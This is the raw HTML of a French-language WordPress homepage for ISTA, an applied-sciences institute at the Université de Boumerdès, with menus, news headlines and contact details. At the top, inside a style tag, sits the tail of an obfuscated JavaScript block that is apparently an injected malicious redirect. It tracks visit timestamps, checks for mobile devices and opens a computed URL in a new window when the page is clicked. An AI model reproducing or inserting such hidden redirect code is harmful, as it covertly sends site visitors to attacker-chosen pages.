Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="home page-template page-template-templates page-template-blossom-portfolio page-template-templatesblossom-portfolio-php page page-id-9 wp-custom-logo homepage hasbanner full-width" itemscope itemtype="https://schema.org/WebPage">
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#acc-content">Aller au contenu (Pressez Entrée)</a>
        
    <header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
        		<div class="header-t">
			<div class="container">
				<ul class="social-networks"><li><a href="https://www.facebook.com/groups/2451799771746360/?locale=fr_FR" target="_blank" rel="nofollow"><i class="fab fa-facebook"></i></a></li></ul>                
				<button id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
			</div>
            
			    <div class="responsive-menu-holder">
        <div class="container">
            <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">        
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><i class="fas fa-times"></i></button>
                    <div class= "social-networks-holder">
                        <div class="container">
                            <ul class="social-networks"><li><a href="https://www.facebook.com/groups/2451799771746360/?locale=fr_FR" target="_blank" rel="nofollow"><i class="fab fa-facebook"></i></a></li></ul>                        </div>
                    </div>
                    <div class="mobile-menu" aria-label="Mobile">
                        <ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-15"><a href="https://ista.univ-boumerdes.dz/" aria-current="page">Accueil</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://ista.univ-boumerdes.dz/presentation/">Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://ista.univ-boumerdes.dz/blog/">Actualités</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://ista.univ-boumerdes.dz/actualites/">Actualités scientifiques</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://ista.univ-boumerdes.dz/evenements/">Évènements</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://ista.univ-boumerdes.dz/institut/">Institut</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://ista.univ-boumerdes.dz/mot-du-directeur/">Mot du directeur</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://ista.univ-boumerdes.dz/organisation/">Organisation</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://ista.univ-boumerdes.dz/offres-de-formation/">Offres de formation</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://ista.univ-boumerdes.dz/institut-en-chiffre/">Institut en chiffre</a></li>
</ul>
</li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://ista.univ-boumerdes.dz/departements/">Départements</a>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://ista.univ-boumerdes.dz/mmq/">MMQ</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://ista.univ-boumerdes.dz/stage-emploi/">Stage &amp; emploi</a>
<ul class="sub-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://ista.univ-boumerdes.dz/offres-de-formation-2/">Offres de formation</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://ista.univ-boumerdes.dz/offres-de-stage-etudiants/">Offres de stage étudiants</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://ista.univ-boumerdes.dz/partenaires/">Partenaires</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://ista.univ-boumerdes.dz/partenaires-internationaux/">Partenaires internationaux</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://ista.univ-boumerdes.dz/partenaires-nationaux/">Partenaires nationaux</a></li>
</ul>
</li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-112"><a href="https://ista.univ-boumerdes.dz/etudiants/">Etudiants</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://ista.univ-boumerdes.dz/emplois-du-temps-2/">Emplois du Temps</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://ista.univ-boumerdes.dz/liste-des-groupes-2/">Liste des groupes</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://ista.univ-boumerdes.dz/programmes-des-controles/">Programmes des contrôles</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://ista.univ-boumerdes.dz/deliberations-2/">Délibérations</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://ista.univ-boumerdes.dz/docs-a-telecharger/">Docs à télécharger</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://ista.univ-boumerdes.dz/cours-en-ligne/">Cours en ligne</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://ista.univ-boumerdes.dz/contacts/">Contacts</a>
<ul class="sub-menu">
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://ista.univ-boumerdes.dz/doleances/">Administration</a></li>
</ul>
</li>
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://ista.univ-boumerdes.dz/newsletter/">Newsletter</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ista.univ-boumerdes.dz/gallerie/">Gallerie</a></li>
</ul>                            <div class="contact-info">
                                    <div class="phone">
		<i class="fa fa-mobile-phone"></i>
		<a href="tel:+213024795183" class="tel-link">+213(0)24795183</a>
	</div>
        <div class="address" itemscope itemtype="https://schema.org/PostalAddress">
		<i class="fa fa-map-marker"></i>
		<address>ISTA, Université M&#039;hamed bougara, avenue de l&#039;indépendance, Boumerdès 35000</address>
	</div>
        <div class="email">
		<i class="fa fa-envelope-o"></i>
		<a href="mailto:ISTAboumerdes@univ-boumerdes.dz" class="email-link">ISTAboumerdes@univ-boumerdes.dz</a>
	</div>
                                </div>
                                                </div>
                                    
                    
                </div>
            </nav><!-- #mobile-site-navigation -->
        </div>
    </div>
    		</div>

		<div class="main-header">
			<div class="container">
                    <div class="site-branding logo-with-site-identity" itemscope itemtype="https://schema.org/Organization">
        <a href="https://ista.univ-boumerdes.dz/" class="custom-logo-link" rel="home" aria-current="page"><img width="262" height="102" src="https://ista.univ-boumerdes.dz/wp-content/uploads/2024/04/ista-2.png" class="custom-logo" alt="ISTA" decoding="async" srcset="https://ista.univ-boumerdes.dz/wp-content/uploads/2024/04/ista-2.png 262w, https://ista.univ-boumerdes.dz/wp-content/uploads/2024/04/ista-2-154x60.png 154w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="text-logo">                    <h1 class="site-title" itemprop="name"><a href="https://ista.univ-boumerdes.dz/" rel="home" itemprop="url">ISTA</a></h1>
                                    <p class="site-description" itemprop="description">Institut des Sciences et Techniques Appliquées</p>
                </div><!-- .text-logo -->    </div>
    				<div class="right">
                        <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        <div class="menu-primaire-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-15"><a href="https://ista.univ-boumerdes.dz/" aria-current="page">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://ista.univ-boumerdes.dz/presentation/">Présentation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://ista.univ-boumerdes.dz/blog/">Actualités</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://ista.univ-boumerdes.dz/actualites/">Actualités scientifiques</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://ista.univ-boumerdes.dz/evenements/">Évènements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://ista.univ-boumerdes.dz/institut/">Institut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://ista.univ-boumerdes.dz/mot-du-directeur/">Mot du directeur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://ista.univ-boumerdes.dz/organisation/">Organisation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://ista.univ-boumerdes.dz/offres-de-formation/">Offres de formation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://ista.univ-boumerdes.dz/institut-en-chiffre/">Institut en chiffre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://ista.univ-boumerdes.dz/departements/">Départements</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://ista.univ-boumerdes.dz/mmq/">MMQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://ista.univ-boumerdes.dz/stage-emploi/">Stage &amp; emploi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://ista.univ-boumerdes.dz/offres-de-formation-2/">Offres de formation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://ista.univ-boumerdes.dz/offres-de-stage-etudiants/">Offres de stage étudiants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://ista.univ-boumerdes.dz/partenaires/">Partenaires</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://ista.univ-boumerdes.dz/partenaires-internationaux/">Partenaires internationaux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://ista.univ-boumerdes.dz/partenaires-nationaux/">Partenaires nationaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-112"><a href="https://ista.univ-boumerdes.dz/etudiants/">Etudiants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://ista.univ-boumerdes.dz/emplois-du-temps-2/">Emplois du Temps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://ista.univ-boumerdes.dz/liste-des-groupes-2/">Liste des groupes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://ista.univ-boumerdes.dz/programmes-des-controles/">Programmes des contrôles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://ista.univ-boumerdes.dz/deliberations-2/">Délibérations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://ista.univ-boumerdes.dz/docs-a-telecharger/">Docs à télécharger</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://ista.univ-boumerdes.dz/cours-en-ligne/">Cours en ligne</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://ista.univ-boumerdes.dz/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://ista.univ-boumerdes.dz/doleances/">Administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://ista.univ-boumerdes.dz/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ista.univ-boumerdes.dz/gallerie/">Gallerie</a></li>
</ul></div>    </nav><!-- #site-navigation -->
    				</div>
			</div>
		</div>
	</header>
            <div id="banner-section" class="banner ">
    		<div id="wp-custom-header" class="wp-custom-header"><img src="https://ista.univ-boumerdes.dz/wp-content/uploads/2025/01/cropped-metrology.jpg" width="1920" height="780" alt="" srcset="https://ista.univ-boumerdes.dz/wp-content/uploads/2025/01/cropped-metrology.jpg 1920w, https://ista.univ-boumerdes.dz/wp-content/uploads/2025/01/cropped-metrology-300x122.jpg 300w, https://ista.univ-boumerdes.dz/wp-content/uploads/2025/01/cropped-metrology-1024x416.jpg 1024w, https://ista.univ-boumerdes.dz/wp-content/uploads/2025/01/cropped-metrology-768x312.jpg 768w, https://ista.univ-boumerdes.dz/wp-content/uploads/2025/01/cropped-metrology-1536x624.jpg 1536w, https://ista.univ-boumerdes.dz/wp-content/uploads/2025/01/cropped-metrology-148x60.jpg 148w" sizes="(max-width: 1920px) 100vw, 1920px" decoding="async" /></div>    		<div class="banner-text">
    			<div class="container">
    				<div class="text-holder">
                        <h2 class="title wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.3s">Institut des Sciences et Techniques Appliquées</h2>    				</div>
    			</div>
    		</div>
    	</div>
    <div id="acc-content">    <section id="services-section" class="our-services wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.3s" itemscope itemtype="https://schema.org/Service">
    	<div class="container">
    		<div class="grid">
    			<section id="rrtc_icon_text_widget-2" class="widget widget_rrtc_icon_text_widget">        
            <div class="rtc-itw-holder">
                <div class="rtc-itw-inner-holder">
                    <div class="text-holder">
                    </h2><div class="content"><p>Emplois du temps</p>
</div><a class="btn-readmore" href="https://ista.univ-boumerdes.dz/emplois-du-temps-2/"  >Lire la Suite</a>                              
                    </div>
                                            <div class="icon-holder">
                            <span class="fas fa-calendar-days"></span>
                        </div>
                                    </div>
            </div>
        </section><section id="bttk_icon_text_widget-13" class="widget widget_bttk_icon_text_widget">			<div class="rtc-itw-holder">
				<div class="rtc-itw-inner-holder">
					<div class="text-holder">
					<div class="content"><p>Liste des groupes</p>
</div><a target="_self" class="btn-readmore" href="/liste-des-groupes-2">Lire la Suite</a>												  
					</div>
											<div class="icon-holder">
							<span class="fas fa-address-book"></span>
						</div>
									</div>
			</div>
		</section><section id="bttk_icon_text_widget-14" class="widget widget_bttk_icon_text_widget">			<div class="rtc-itw-holder">
				<div class="rtc-itw-inner-holder">
					<div class="text-holder">
					<div class="content"><p>Programmes des contrôles</p>
</div><a rel="noopener noexternal" target="_blank" class="btn-readmore" href="/programmes-des-controles">Lire la Suite</a>												  
					</div>
											<div class="icon-holder">
							<span class="fas fa-table-cells"></span>
						</div>
									</div>
			</div>
		</section><section id="bttk_icon_text_widget-15" class="widget widget_bttk_icon_text_widget">			<div class="rtc-itw-holder">
				<div class="rtc-itw-inner-holder">
					<div class="text-holder">
					<div class="content"><p>Délibérations</p>
</div><a target="_self" class="btn-readmore" href="/deliberations">Lire la Suite</a>												  
					</div>
											<div class="icon-holder">
							<span class="fas fa-briefcase"></span>
						</div>
									</div>
			</div>
		</section><section id="bttk_icon_text_widget-16" class="widget widget_bttk_icon_text_widget">			<div class="rtc-itw-holder">
				<div class="rtc-itw-inner-holder">
					<div class="text-holder">
					<div class="content"><p>Docs à télécharger</p>
</div><a rel="noopener noexternal" target="_blank" class="btn-readmore" href="/docs-a-telecharger">Lire la Suite</a>												  
					</div>
											<div class="icon-holder">
							<span class="fas fa-book-atlas"></span>
						</div>
									</div>
			</div>
		</section><section id="bttk_icon_text_widget-17" class="widget widget_bttk_icon_text_widget">			<div class="rtc-itw-holder">
				<div class="rtc-itw-inner-holder">
					<div class="text-holder">
					<div class="content"><p>Cours en ligne</p>
</div><a rel="noopener noexternal" target="_blank" class="btn-readmore" href="/cours-en-ligne">Lire la Suite</a>												  
					</div>
											<div class="icon-holder">
							<span class="fas fa-book-open"></span>
						</div>
									</div>
			</div>
		</section><section id="bttk_icon_text_widget-18" class="widget widget_bttk_icon_text_widget">			<div class="rtc-itw-holder">
				<div class="rtc-itw-inner-holder">
					<div class="text-holder">
					<div class="content"><p>Stage &amp; emploi</p>
</div><a rel="noopener noexternal" target="_blank" class="btn-readmore" href="/stage-emploi">Lire la Suite</a>												  
					</div>
											<div class="icon-holder">
							<span class="fas fa-city"></span>
						</div>
									</div>
			</div>
		</section><section id="bttk_icon_text_widget-19" class="widget widget_bttk_icon_text_widget">			<div class="rtc-itw-holder">
				<div class="rtc-itw-inner-holder">
					<div class="text-holder">
					<div class="content"><p>Évènements</p>
</div><a rel="noopener noexternal" target="_blank" class="btn-readmore" href="/evenements">Lire la Suite</a>												  
					</div>
											<div class="icon-holder">
							<span class="fas fa-calendar-check"></span>
						</div>
									</div>
			</div>
		</section><section id="bttk_icon_text_widget-21" class="widget widget_bttk_icon_text_widget">			<div class="rtc-itw-holder">
				<div class="rtc-itw-inner-holder">
					<div class="text-holder">
					<div class="content"><p>Gallerie</p>
</div><a rel="noopener noexternal" target="_blank" class="btn-readmore" href="/gallerie">Lire la Suite</a>												  
					</div>
											<div class="icon-holder">
							<span class="fas fa-camera-retro"></span>
						</div>
									</div>
			</div>
		</section>    		</div>
    	</div>
    </section>
    <section id="blog-section" class="blog-section wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.3s">
    	<div class="container">
    		            <header class="section-header">
    			<section class="widget widget_text">
    				<h2 class="widget-title">Actualité</h2>    			</section>
    		</header>
    		            
                        <div class="grid">
    			                <article class="blog-post" itemscope itemtype="https://schema.org/Blog">
    				<a href="https://ista.univ-boumerdes.dz/2025/12/03/%f0%9f%93%a2-a-ne-pas-manquer-metrologie-au-coeur-de-la-qualite-retour-terrain/" class="post-thumbnail">
                        <img width="140" height="180" src="https://ista.univ-boumerdes.dz/wp-content/uploads/2025/11/764855.webp" class="attachment-rara-business-blog size-rara-business-blog wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://ista.univ-boumerdes.dz/wp-content/uploads/2025/11/764855.webp 140w, https://ista.univ-boumerdes.dz/wp-content/uploads/2025/11/764855-47x60.webp 47w" sizes="(max-width: 140px) 100vw, 140px" />                    </a>
    				<h3 class="entry-title" itemprop="headline"><a href="https://ista.univ-boumerdes.dz/2025/12/03/%f0%9f%93%a2-a-ne-pas-manquer-metrologie-au-coeur-de-la-qualite-retour-terrain/">📢 À ne pas manquer ! Métrologie au cœur de la qualité – retour terrain</a></h3>
    				<div class="entry-meta">
            			            		</div><!-- .entry-meta -->
    			</article>			
    			                <article class="blog-post" itemscope itemtype="https://schema.org/Blog">
    				<a href="https://ista.univ-boumerdes.dz/2025/12/02/conference-en-presentiel-sur-liso-9001-applique-a-lenseignement-superieur/" class="post-thumbnail">
                        <img width="307" height="240" src="https://ista.univ-boumerdes.dz/wp-content/uploads/2025/12/Capture-decran-2025-12-02-200559-307x240.jpg" class="attachment-rara-business-blog size-rara-business-blog wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://ista.univ-boumerdes.dz/wp-content/uploads/2025/12/Capture-decran-2025-12-02-200559-307x240.jpg 307w, https://ista.univ-boumerdes.dz/wp-content/uploads/2025/12/Capture-decran-2025-12-02-200559-75x60.jpg 75w" sizes="(max-width: 307px) 100vw, 307px" />                    </a>
    				<h3 class="entry-title" itemprop="headline"><a href="https://ista.univ-boumerdes.dz/2025/12/02/conference-en-presentiel-sur-liso-9001-applique-a-lenseignement-superieur/">Conférence en présentiel sur l&rsquo;ISO 9001 appliqué à l&rsquo;enseignement supérieur</a></h3>
    				<div class="entry-meta">
            			            		</div><!-- .entry-meta -->
    			</article>			
    			                <article class="blog-post" itemscope itemtype="https://schema.org/Blog">
    				<a href="https://ista.univ-boumerdes.dz/2025/11/26/metrologie-au-coeur-de-la-qualite-retour-dexperience-terrain/" class="post-thumbnail">
                        <img width="140" height="180" src="https://ista.univ-boumerdes.dz/wp-content/uploads/2025/11/764855.webp" class="attachment-rara-business-blog size-rara-business-blog wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://ista.univ-boumerdes.dz/wp-content/uploads/2025/11/764855.webp 140w, https://ista.univ-boumerdes.dz/wp-content/uploads/2025/11/764855-47x60.webp 47w" sizes="(max-width: 140px) 100vw, 140px" />                    </a>
    				<h3 class="entry-title" itemprop="headline"><a href="https://ista.univ-boumerdes.dz/2025/11/26/metrologie-au-coeur-de-la-qualite-retour-dexperience-terrain/">Métrologie au cœur de la qualité : retour d’expérience terrain</a></h3>
    				<div class="entry-meta">
            			            		</div><!-- .entry-meta -->
    			</article>			
    			                <article class="blog-post" itemscope itemtype="https://schema.org/Blog">
    				<a href="https://ista.univ-boumerdes.dz/2025/11/11/%f0%9f%8e%93-bourses-du-gouvernement-hongrois-2026-2027/" class="post-thumbnail">
                        <img width="370" height="240" src="https://ista.univ-boumerdes.dz/wp-content/uploads/2025/11/bourses-detudes-e1762859713957-370x240.webp" class="attachment-rara-business-blog size-rara-business-blog wp-post-image" alt="" itemprop="image" decoding="async" />                    </a>
    				<h3 class="entry-title" itemprop="headline"><a href="https://ista.univ-boumerdes.dz/2025/11/11/%f0%9f%8e%93-bourses-du-gouvernement-hongrois-2026-2027/">🎓 Bourses du Gouvernement Hongrois 2026–2027</a></h3>
    				<div class="entry-meta">
            			            		</div><!-- .entry-meta -->
    			</article>			
    			                <article class="blog-post" itemscope itemtype="https://schema.org/Blog">
    				<a href="https://ista.univ-boumerdes.dz/2025/09/10/avis-de-consultation-n-02-ista-2025/" class="post-thumbnail">
                        <img src="https://ista.univ-boumerdes.dz/wp-content/themes/rara-business/images/rara-business-blog.jpg" alt="Avis de consultation N° 02/ISTA/2025">                    </a>
    				<h3 class="entry-title" itemprop="headline"><a href="https://ista.univ-boumerdes.dz/2025/09/10/avis-de-consultation-n-02-ista-2025/">Avis de consultation N° 02/ISTA/2025</a></h3>
    				<div class="entry-meta">
            			            		</div><!-- .entry-meta -->
    			</article>			
    			                <article class="blog-post" itemscope itemtype="https://schema.org/Blog">
    				<a href="https://ista.univ-boumerdes.dz/2025/07/16/avis-de-consultation-n-01-ista-2025/" class="post-thumbnail">
                        <img src="https://ista.univ-boumerdes.dz/wp-content/themes/rara-business/images/rara-business-blog.jpg" alt="Avis de Consultation N° 01/ISTA/2025">                    </a>
    				<h3 class="entry-title" itemprop="headline"><a href="https://ista.univ-boumerdes.dz/2025/07/16/avis-de-consultation-n-01-ista-2025/">Avis de Consultation N° 01/ISTA/2025</a></h3>
    				<div class="entry-meta">
            			            		</div><!-- .entry-meta -->
    			</article>			
    			    		</div>
            <div class="blog-more">
                                </div>
            	</div>
    </section>
    <footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
        <div class="container">
        <div class="footer-t">		
		<div class="grid">
        			<div class="col">
			   <section id="text-6" class="widget widget_text"><h2 class="widget-title" itemprop="name">Directeur:</h2>			<div class="textwidget"><p>Pr. AKNOUCHE Hamid</p>
<p>Télé: +213(0)24795183</p>
<h3 class="iw gFxsud"><span class="qu" tabindex="-1" role="gridcell" translate="no"><span class="go">Émail: <a href="mailto:ista-umbb@univ-boumerdes.dz" target="_blank" rel="noopener">ista-umbb@univ-boumerdes.dz</a><br />
</span></span></h3>
</div>
		</section>	
			</div>
        		
                    <div class="col">
			   <section id="text-7" class="widget widget_text"><h2 class="widget-title" itemprop="name">ISTA</h2>			<div class="textwidget"><p>ISTA, Université M&rsquo;hamed Bougara, avenue de l&rsquo;indépendance, Boumerdès 35000</p>
</div>
		</section>	
			</div>
                
                    <div class="col">
			   <section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name">Nos Partenaires:</h2><img width="300" height="204" src="https://ista.univ-boumerdes.dz/wp-content/uploads/2024/12/Part-300x204.jpg" class="image wp-image-1035  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ista.univ-boumerdes.dz/wp-content/uploads/2024/12/Part-300x204.jpg 300w, https://ista.univ-boumerdes.dz/wp-content/uploads/2024/12/Part-1024x697.jpg 1024w, https://ista.univ-boumerdes.dz/wp-content/uploads/2024/12/Part-768x522.jpg 768w, https://ista.univ-boumerdes.dz/wp-content/uploads/2024/12/Part-1536x1045.jpg 1536w, https://ista.univ-boumerdes.dz/wp-content/uploads/2024/12/Part-2048x1393.jpg 2048w, https://ista.univ-boumerdes.dz/wp-content/uploads/2024/12/Part-88x60.jpg 88w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>	
			</div>
                
                    <div class="col">
			   <section id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Plan d’accés:</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12785.329942538427!2d3.4769751!3d36.7625905!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x128e696ead8a2177%3A0xa6fc76940650a012!2sISTA%20Boumerdes!5e0!3m2!1sfr!2sdz!4v1733416383611!5m2!1sfr!2sdz" width="400" height="250" syle="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section>	
			</div>
                </div>		
	</div>
        <div class="footer-b">		
    	<span class="copyright">ISTA, Université M’hamed Bougara, avenue de l’indépendance, Boumerdès 35000</span><span class="by">Rara Business | Développé par <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a></span> <span class="powered-by"> Propulsé par <a href="https://fr.wordpress.org/" target="_blank">WordPress</a>.</span><span class="policy_link"><a class="privacy-policy-link" href="https://ista.univ-boumerdes.dz/page-d-exemple/" rel="privacy-policy">Page d’exemple</a></span>		
    </div>
            </div><!-- .container -->
    </footer><!-- #colophon -->
        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.7" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.5.1" id="all-js"></script>
